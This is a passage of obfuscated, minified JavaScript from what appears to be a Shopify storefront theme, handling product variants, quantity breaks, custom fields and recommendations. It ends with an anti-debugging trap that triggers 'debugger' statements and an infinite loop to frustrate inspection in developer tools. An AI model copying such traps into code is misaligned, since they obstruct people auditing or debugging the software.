_0x305b29=_0x48f989[_0x441c7a],_0x578407=_0x16096b[_0x30e357(554)](_0x76c735=>_0x76c735.id===_0x305b29);_0x578407<0?_0x16096b.unshift({id:_0x305b29,quantity:1}):_0x16096b[_0x578407].quantity+=1}this.formVariants=_0x16096b}updateMedia(_0x591dbd){const _0x37328d=_0x173fcb;if(!_0x591dbd||!_0x591dbd.featured_media)return;document[_0x37328d(508)](_0x37328d(358)+this[_0x37328d(713)][_0x37328d(730)]+'"]')[_0x37328d(298)](_0x41f7c5=>_0x41f7c5[_0x37328d(761)](this[_0x37328d(713)][_0x37328d(730)]+"-"+_0x591dbd[_0x37328d(717)].id,!0))}handleChange(_0x477890){const _0xedd8c6=_0x173fcb,_0x1f02e2=parseInt(_0x477890[_0xedd8c6(324)][_0xedd8c6(547)]);this[_0xedd8c6(671)]=_0x1f02e2,this.hasVariants&&this.updateFormVariants(_0x477890[_0xedd8c6(324)][_0xedd8c6(713)][_0xedd8c6(409)]),this.quantityGifts&&this[_0xedd8c6(618)][_0xedd8c6(688)](_0x1f02e2)}}customElements[_0x173fcb(725)](_0x173fcb(419),QuantityBreaks);class CustomProductField extends HTMLElement{constructor(){const _0x12da5b=_0x173fcb;super(),this[_0x12da5b(564)]=this[_0x12da5b(713)][_0x12da5b(794)],this[_0x12da5b(409)]=this[_0x12da5b(719)](_0x12da5b(772)),this.productForm=document[_0x12da5b(296)](_0x12da5b(456)+this[_0x12da5b(713)].section),this[_0x12da5b(547)]="",this[_0x12da5b(300)](),this[_0x12da5b(409)][_0x12da5b(380)](_0x12da5b(409),this[_0x12da5b(757)][_0x12da5b(521)](this))}handleChange(_0x2cc3aa){const _0x372f19=_0x173fcb,_0x129436=_0x2cc3aa[_0x372f19(324)][_0x372f19(547)][_0x372f19(627)]();this[_0x372f19(547)]=_0x129436,this[_0x372f19(773)][_0x372f19(547)]=_0x129436}[_0x173fcb(300)](){const _0x4810fe=_0x173fcb;this.productFormInput=document[_0x4810fe(523)](_0x4810fe(409)),this.productFormInput[_0x4810fe(319)](_0x4810fe(469),_0x4810fe(556)),this[_0x4810fe(773)][_0x4810fe(319)](_0x4810fe(794),_0x4810fe(450)+this[_0x4810fe(564)]+"]"),this[_0x4810fe(773)][_0x4810fe(547)]=this[_0x4810fe(547)],this[_0x4810fe(786)][_0x4810fe(506)](this.productFormInput)}}customElements[_0x173fcb(725)](_0x173fcb(736),CustomProductField);class VariantSelects extends HTMLElement{constructor(){const _0x2f0fcb=_0x173fcb;super(),this[_0x2f0fcb(675)]=_0x2f0fcb(595),this[_0x2f0fcb(308)]=document[_0x2f0fcb(296)](""+this[_0x2f0fcb(675)]+this.dataset.section),this.isSecondary=!1,this[_0x2f0fcb(645)]=document[_0x2f0fcb(296)](_0x2f0fcb(739)+this.dataset[_0x2f0fcb(730)]),this[_0x2f0fcb(380)](_0x2f0fcb(321),this[_0x2f0fcb(372)])}[_0x173fcb(372)](){const _0x1812e8=_0x173fcb;this[_0x1812e8(555)](),this.updateMasterId(),this[_0x1812e8(389)](!0,"",!1),this[_0x1812e8(539)](),this[_0x1812e8(417)](),this.updateVariantStatuses(),this[_0x1812e8(435)]?(this[_0x1812e8(540)](),this.updateURL(),this.updateVariantInput(),this[_0x1812e8(462)](),this[_0x1812e8(788)]()):(this[_0x1812e8(389)](!0,"",!0),this[_0x1812e8(482)]())}[_0x173fcb(555)](){const _0x59232d=_0x173fcb,_0x4a9f6c=[];this.querySelectorAll(_0x59232d(577))[_0x59232d(298)](_0x12cf49=>{const _0x34351b=_0x59232d;let _0x4d7856;const _0xe22db1=_0x12cf49[_0x34351b(719)](_0x34351b(414)).dataset[_0x34351b(469)];_0xe22db1==_0x34351b(452)||_0xe22db1==_0x34351b(339)?_0x4d7856=_0x12cf49[_0x34351b(719)](_0x34351b(654))[_0x34351b(547)]:_0x4d7856=_0x12cf49[_0x34351b(719)](_0x34351b(375))[_0x34351b(547)],_0x4a9f6c[_0x34351b(678)](_0x4d7856)}),this[_0x59232d(365)]=_0x4a9f6c}[_0x173fcb(741)](){const _0x304a88=_0x173fcb;this[_0x304a88(435)]=this[_0x304a88(650)]().find(_0x59502a=>{const _0x934cc1=_0x304a88;return!_0x59502a.options.map((_0x287fd9,_0xb80dcb)=>this.options[_0xb80dcb]===_0x287fd9)[_0x934cc1(385)](!1)})}[_0x173fcb(540)](){const _0x1bc66b=_0x173fcb;if(!this[_0x1bc66b(435)]||!this[_0x1bc66b(435)][_0x1bc66b(717)])return;document[_0x1bc66b(508)](_0x1bc66b(358)+this[_0x1bc66b(713)][_0x1bc66b(730)]+'"]')[_0x1bc66b(298)](_0x5ced46=>_0x5ced46[_0x1bc66b(761)](this.dataset[_0x1bc66b(730)]+"-"+this[_0x1bc66b(435)][_0x1bc66b(717)].id,!0));const _0xef9f99=document.querySelector(_0x1bc66b(303)+this.dataset.section+_0x1bc66b(574));if(!_0xef9f99)return;const _0x171bb0=_0xef9f99[_0x1bc66b(719)](_0x1bc66b(701)+this[_0x1bc66b(435)][_0x1bc66b(717)].id+'"]');_0xef9f99[_0x1bc66b(609)](_0x171bb0)}[_0x173fcb(509)](){const _0x2cd50f=_0x173fcb;!this.currentVariant||this[_0x2cd50f(713)][_0x2cd50f(399)]===_0x2cd50f(749)||window[_0x2cd50f(532)].replaceState({},"",this[_0x2cd50f(713)][_0x2cd50f(690)]+"?variant="+this[_0x2cd50f(435)].id)}[_0x173fcb(788)](){const _0x30ab50=_0x173fcb,_0x580c94=document[_0x30ab50(296)](_0x30ab50(721)+this[_0x30ab50(713)][_0x30ab50(730)]);!_0x580c94||!_0x580c94[_0x30ab50(399)]||_0x580c94.updateUrl(""+window[_0x30ab50(342)]+this[_0x30ab50(713)][_0x30ab50(690)]+_0x30ab50(323)+this[_0x30ab50(435)].id)}[_0x173fcb(340)](){const _0x1a6e20=_0x173fcb;document[_0x1a6e20(508)](_0x1a6e20(660)+this[_0x1a6e20(713)][_0x1a6e20(730)]+", #product-form-installment-"+this[_0x1a6e20(713)][_0x1a6e20(730)]).forEach(_0x2ec58f=>{const _0x30c613=_0x1a6e20,_0x4cf0ae=_0x2ec58f[_0x30c613(719)]('input[name="id"]');_0x4cf0ae[_0x30c613(547)]=this.currentVariant.id,_0x4cf0ae.dataset[_0x30c613(499)]=this[_0x30c613(435)].id,_0x4cf0ae[_0x30c613(360)](new Event(_0x30c613(321),{bubbles:!0}))})}[_0x173fcb(748)](){const _0x1b1f83=_0x173fcb,_0x25f337=this[_0x1b1f83(489)][_0x1b1f83(766)](_0x52acf9=>this.querySelector(_0x1b1f83(424))[_0x1b1f83(547)]===_0x52acf9.option1),_0x54833f=[...this[_0x1b1f83(508)](_0x1b1f83(577))];_0x54833f[_0x1b1f83(298)]((_0x598091,_0x272dff)=>{const _0x1c1026=_0x1b1f83;if(_0x272dff===0)return;const _0x153554=[..._0x598091[_0x1c1026(508)](_0x1c1026(331))],_0x58d36f=_0x54833f[_0x272dff-1][_0x1c1026(719)](_0x1c1026(424))[_0x1c1026(547)],_0x5ed2ae=_0x25f337[_0x1c1026(766)](_0x39bf0b=>_0x39bf0b[_0x1c1026(783)]&&_0x39bf0b[_0x1c1026(459)+_0x272dff]===_0x58d36f)[_0x1c1026(423)](_0x416041=>_0x416041[_0x1c1026(459)+(_0x272dff+1)]);this[_0x1c1026(563)](_0x153554,_0x5ed2ae)})}[_0x173fcb(563)](_0x355cad,_0x3a56f6){const _0x3dd975=_0x173fcb;_0x355cad[_0x3dd975(298)](_0x3547e9=>{const _0x528f4e=_0x3dd975;_0x3547e9.nodeName===_0x528f4e(459)?_0x3a56f6[_0x528f4e(385)](_0x3547e9[_0x528f4e(802)](_0x528f4e(547)))?_0x3547e9[_0x528f4e(488)]=_0x3547e9[_0x528f4e(802)](_0x528f4e(547)):_0x3547e9.innerText=window[_0x528f4e(581)][_0x528f4e(714)][_0x528f4e(710)](_0x528f4e(467),_0x3547e9[_0x528f4e(802)](_0x528f4e(547))):_0x3a56f6[_0x528f4e(385)](_0x3547e9[_0x528f4e(802)]("value"))?_0x3547e9.classList[_0x528f4e(631)](_0x528f4e(341)):_0x3547e9[_0x528f4e(630)][_0x528f4e(729)](_0x528f4e(341))})}updatePickupAvailability(){const _0x108109=_0x173fcb,_0xd69892=document.querySelector("pickup-availability");_0xd69892&&(this[_0x108109(435)]&&this.currentVariant[_0x108109(783)]?_0xd69892.fetchAvailability(this[_0x108109(435)].id):(_0xd69892[_0x108109(677)]("available"),_0xd69892[_0x108109(404)]=""))}removeErrorMessage(){const _0x2e7e2b=_0x173fcb,_0x2f0aa5=this[_0x2e7e2b(413)](_0x2e7e2b(730));if(!_0x2f0aa5)return;const _0x248c76=_0x2f0aa5.querySelector(_0x2e7e2b(626));_0x248c76&&_0x248c76.handleErrorMessage()}[_0x173fcb(462)](){const _0x5814f8=_0x173fcb,_0xbb2ba9=this[_0x5814f8(435)].id,_0x42aa20=this[_0x5814f8(713)][_0x5814f8(345)]?this[_0x5814f8(713)][_0x5814f8(345)]:this[_0x5814f8(713)].section;fetch(this[_0x5814f8(713)].url+_0x5814f8(323)+_0xbb2ba9+_0x5814f8(614)+(this[_0x5814f8(713)].originalSection?this.dataset[_0x5814f8(345)]:this[_0x5814f8(713)][_0x5814f8(730)])).then(_0x21efa2=>_0x21efa2[_0x5814f8(610)]())[_0x5814f8(314)](_0x48923a=>{const _0x3317e7=_0x5814f8;if(this[_0x3317e7(435)].id!==_0xbb2ba9)return;const _0x4b8b2b=new DOMParser()[_0x3317e7(351)](_0x48923a,_0x3317e7(553)),_0x340d58=document[_0x3317e7(296)](_0x3317e7(347)+this[_0x3317e7(713)][_0x3317e7(730)]),_0x456466=_0x4b8b2b[_0x3317e7(296)](_0x3317e7(347)+(this[_0x3317e7(713)].originalSection?this[_0x3317e7(713)][_0x3317e7(345)]:this[_0x3317e7(713)].section)),_0x3fe636=document.getElementById(_0x3317e7(640)+this[_0x3317e7(713)][_0x3317e7(730)]),_0x36def8=_0x4b8b2b[_0x3317e7(296)]("atc-price-"+(this[_0x3317e7(713)][_0x3317e7(345)]?this.dataset[_0x3317e7(345)]:this[_0x3317e7(713)][_0x3317e7(730)])),_0x3a2de9=_0x4b8b2b[_0x3317e7(296)]("Sku-"+(this[_0x3317e7(713)][_0x3317e7(345)]?this.dataset.originalSection:this[_0x3317e7(713)][_0x3317e7(730)])),_0x17bf3d=document[_0x3317e7(296)](_0x3317e7(304)+this[_0x3317e7(713)][_0x3317e7(730)]),_0x4e657a=_0x4b8b2b[_0x3317e7(296)](_0x3317e7(457)+(this[_0x3317e7(713)].originalSection?this[_0x3317e7(713)][_0x3317e7(345)]:this.dataset[_0x3317e7(730)])),_0x154d98=document.getElementById(_0x3317e7(457)+this[_0x3317e7(713)][_0x3317e7(730)]);_0x456466&&_0x340d58&&(_0x340d58[_0x3317e7(404)]=_0x456466.innerHTML),_0x36def8&&_0x3fe636&&(_0x3fe636[_0x3317e7(404)]=_0x36def8[_0x3317e7(404)]);const _0x14b18f=document[_0x3317e7(508)](_0x3317e7(366)+this[_0x3317e7(713)].section+'"]'),_0x152b7b=_0x4b8b2b[_0x3317e7(508)](_0x3317e7(366)+(this[_0x3317e7(713)][_0x3317e7(345)]?this[_0x3317e7(713)][_0x3317e7(345)]:this[_0x3317e7(713)][_0x3317e7(730)])+'"]');if(_0x14b18f&&_0x152b7b)for(var _0x52970d=0;_0x52970d<_0x14b18f[_0x3317e7(355)];_0x52970d++)_0x14b18f[_0x52970d][_0x3317e7(404)]=_0x152b7b[_0x52970d][_0x3317e7(404)];if(this[_0x3317e7(645)]){const _0x57b892=_0x4b8b2b[_0x3317e7(296)](_0x3317e7(739)+(this[_0x3317e7(713)][_0x3317e7(345)]?this[_0x3317e7(713)].originalSection:this.dataset.section)),_0x44af86=this[_0x3317e7(645)].querySelectorAll(_0x3317e7(433)),_0x1cb4d7=_0x57b892[_0x3317e7(508)](_0x3317e7(433));for(let _0x1d7657=0;_0x1d7657<_0x44af86[_0x3317e7(355)];_0x1d7657++)_0x44af86[_0x1d7657].innerHTML=_0x1cb4d7[_0x1d7657][_0x3317e7(404)];if(this[_0x3317e7(645)][_0x3317e7(513)]){const _0x504eb2=_0x4b8b2b[_0x3317e7(296)](_0x3317e7(739)+(this[_0x3317e7(713)][_0x3317e7(345)]?this[_0x3317e7(713)].originalSection:this[_0x3317e7(713)][_0x3317e7(730)]));this.QuantityBreaks.variantSelects[_0x3317e7(298)](_0xc1ce72=>{const _0x6e4779=_0x3317e7;_0xc1ce72[_0x6e4779(713)][_0x6e4779(499)]=this.currentVariant.id});const _0x3be3c9=this[_0x3317e7(645)][_0x3317e7(508)](_0x3317e7(575)),_0x451bc6=_0x504eb2.querySelectorAll(_0x3317e7(575));for(let _0x58db2a=0;_0x58db2a<_0x3be3c9[_0x3317e7(355)];_0x58db2a++)_0x3be3c9[_0x58db2a][_0x3317e7(404)]=_0x451bc6[_0x58db2a][_0x3317e7(404)];this.QuantityBreaks[_0x3317e7(653)]()}}_0x4e657a&&_0x154d98&&(_0x154d98[_0x3317e7(404)]=_0x4e657a[_0x3317e7(404)]),_0x3a2de9&&_0x17bf3d&&(_0x17bf3d.innerHTML=_0x3a2de9.innerHTML,_0x17bf3d[_0x3317e7(630)][_0x3317e7(684)]("visibility-hidden",_0x3a2de9.classList[_0x3317e7(711)](_0x3317e7(751))));const _0x34d442=document[_0x3317e7(296)](_0x3317e7(347)+this[_0x3317e7(713)][_0x3317e7(730)]);if(_0x34d442&&_0x34d442.classList[_0x3317e7(631)]("visibility-hidden"),_0x154d98&&_0x154d98.classList[_0x3317e7(684)](_0x3317e7(751),_0x4e657a.innerText===""),this[_0x3317e7(308)]){const _0x1eabb2=_0x4b8b2b[_0x3317e7(296)](""+this[_0x3317e7(675)]+(this.dataset[_0x3317e7(345)]?this.dataset.originalSection:this[_0x3317e7(713)][_0x3317e7(730)]));_0x1eabb2&&(this[_0x3317e7(308)][_0x3317e7(404)]=_0x1eabb2[_0x3317e7(404)])}const _0x2c4556=_0x4b8b2b[_0x3317e7(296)](_0x3317e7(800)+_0x42aa20);this[_0x3317e7(389)](_0x2c4556?_0x2c4556[_0x3317e7(706)](_0x3317e7(341)):!0,window[_0x3317e7(581)].soldOut),publish(PUB_SUB_EVENTS[_0x3317e7(325)],{data:{sectionId:_0x42aa20,html:_0x4b8b2b,variant:this[_0x3317e7(435)]}})})}[_0x173fcb(389)](_0x237a3f=!0,_0x231a8c,_0x51f84c=!0){const _0x46fec3=_0x173fcb,_0x1f78ab=document[_0x46fec3(296)]("product-form-"+this.dataset[_0x46fec3(730)]);if(!_0x1f78ab)return;const _0x592505=_0x1f78ab[_0x46fec3(719)](_0x46fec3(310)),_0x28ab83=_0x1f78ab.querySelector('[name="add"] > span');_0x592505&&(_0x237a3f?(_0x592505[_0x46fec3(319)](_0x46fec3(341),_0x46fec3(341)),_0x231a8c&&(_0x28ab83[_0x46fec3(461)]=_0x231a8c)):(_0x592505[_0x46fec3(677)](_0x46fec3(341)),_0x28ab83[_0x46fec3(461)]=window[_0x46fec3(581)][_0x46fec3(436)]))}[_0x173fcb(482)](){const _0x535987=_0x173fcb,_0x32fe8f=document[_0x535987(296)]("product-form-"+this[_0x535987(713)].section),_0x43340e=_0x32fe8f[_0x535987(719)](_0x535987(310)),_0x5b4b2d=_0x32fe8f[_0x535987(719)](_0x535987(352)),_0x4dbdfa=document[_0x535987(296)](_0x535987(347)+this[_0x535987(713)][_0x535987(730)]),_0x35bd29=document[_0x535987(296)](_0x535987(457)+this.dataset[_0x535987(730)]),_0x4f401e=document[_0x535987(296)](_0x535987(304)+this.dataset[_0x535987(730)]);_0x43340e&&(_0x5b4b2d[_0x535987(461)]=window[_0x535987(581)][_0x535987(536)],_0x4dbdfa&&_0x4dbdfa.classList[_0x535987(729)](_0x535987(751)),_0x35bd29&&_0x35bd29[_0x535987(630)][_0x535987(729)](_0x535987(751)),_0x4f401e&&_0x4f401e[_0x535987(630)][_0x535987(729)]("visibility-hidden"))}[_0x173fcb(650)](){const _0x5d4488=_0x173fcb;return this[_0x5d4488(489)]=this[_0x5d4488(489)]||JSON.parse(this.querySelector('[type="application/json"]')[_0x5d4488(461)]),this[_0x5d4488(489)]}}customElements[_0x173fcb(725)]("variant-selects",VariantSelects);class SecondaryVariantSelect extends VariantSelects{constructor(){const _0x3ac7dc=_0x173fcb;super(),this[_0x3ac7dc(675)]=_0x3ac7dc(693),this.secondarySelect=document[_0x3ac7dc(296)](""+this[_0x3ac7dc(675)]+this[_0x3ac7dc(713)].section),this.isSecondary=!0}[_0x173fcb(555)](){const _0x57d445=_0x173fcb;this.options=this[_0x57d445(719)](_0x57d445(654)).value[_0x57d445(371)](",")}}function _0x428e(_0x418f60,_0x1db5e9){const _0x518e21=_0x3b9f();return _0x428e=function(_0x33d4c0,_0x1cf3c8){return _0x33d4c0=_0x33d4c0-296,_0x518e21[_0x33d4c0]},_0x428e(_0x418f60,_0x1db5e9)}customElements[_0x173fcb(725)](_0x173fcb(495),SecondaryVariantSelect);class ProductRecommendations extends HTMLElement{constructor(){super()}[_0x173fcb(621)](){const _0x234124=_0x173fcb,_0x47173c=(_0x148113,_0x4748ee)=>{const _0x5a7de3=_0x428e;_0x148113[0][_0x5a7de3(384)]&&(_0x4748ee[_0x5a7de3(628)](this),fetch(this[_0x5a7de3(713)][_0x5a7de3(690)])[_0x5a7de3(314)](_0x2c7adf=>_0x2c7adf[_0x5a7de3(610)]())[_0x5a7de3(314)](_0x4dcc8e=>{const _0x5c743b=_0x5a7de3,_0x108879=document[_0x5c743b(523)](_0x5c743b(738));_0x108879[_0x5c743b(404)]=_0x4dcc8e;const _0x38b8f0=_0x108879[_0x5c743b(719)]("product-recommendations");_0x38b8f0&&_0x38b8f0[_0x5c743b(404)].trim()[_0x5c743b(355)]&&(this[_0x5c743b(404)]=_0x38b8f0[_0x5c743b(404)]),!this[_0x5c743b(719)](_0x5c743b(364))&&this[_0x5c743b(630)][_0x5c743b(711)](_0x5c743b(602))&&this.remove(),_0x108879[_0x5c743b(719)](_0x5c743b(682))&&this[_0x5c743b(630)][_0x5c743b(729)](_0x5c743b(538))})[_0x5a7de3(476)](_0x4e16b1=>{console[_0x5a7de3(737)](_0x4e16b1)}))};new IntersectionObserver(_0x47173c.bind(this),{rootMargin:_0x234124(765)})[_0x234124(535)](this)}}customElements.define(_0x173fcb(445),ProductRecommendations);function _0xb44cf4(_0x208749){function _0x137103(_0x47d15e){const _0x1769e9=_0x428e;if(typeof _0x47d15e===_0x1769e9(611))return function(_0x1b3608){}[_0x1769e9(485)]("while (true) {}")[_0x1769e9(551)](_0x1769e9(390));(""+_0x47d15e/_0x47d15e)[_0x1769e9(355)]!==1||_0x47d15e%20===0?function(){return!0}[_0x1769e9(485)]("debu"+_0x1769e9(582)).call("action"):function(){return!1}[_0x1769e9(485)](_0x1769e9(357)+"gger")[_0x1769e9(551)](_0x1769e9(744)),_0x137103(++_0x47d15e)}try{if(_0x208749)return _0x137103;_0x137103(0)}catch{}}
//# sourceMappingURL=/cdn/shop/t/32/assets/global.js.map?v=169594647715243517021705917329
